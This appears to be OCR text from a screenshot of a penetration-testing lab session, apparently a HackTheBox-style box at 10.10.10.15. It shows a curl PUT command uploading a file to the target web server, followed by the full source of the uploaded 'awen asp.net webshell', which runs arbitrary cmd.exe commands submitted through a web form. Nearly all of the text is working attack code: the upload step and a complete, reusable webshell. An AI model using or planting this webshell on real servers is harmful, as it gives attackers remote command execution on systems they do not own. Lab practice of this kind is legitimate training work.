 ❯ curl -s -X PUT http://10.10.10.15/cmdasp.txt
-d @cmdasp.aspx
~/De/b/H/E/Gr/exploits
10.10.10.15/cmdasp.txt
Not secure
10.10.10.15/cmdasp.txt
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import
Namespace="System.IO" %><script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string
ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Arguments = "/c
"+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader
stmrdr = p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object
sender, System.EventArgs e){Response.Write("
<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML>
<HEAD><title>awen asp.net webshell</title></HEAD><body ><form id="cmd" method="post" runat="server"><asp:TextBox
id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px">
</asp:TextBox><asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px"
runat="server" Text="execute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" style="Z-INDEX: 103;
LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label></form></body></HTML><!--
Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) --><!--    http://michaeldaw.org   04/2007
-->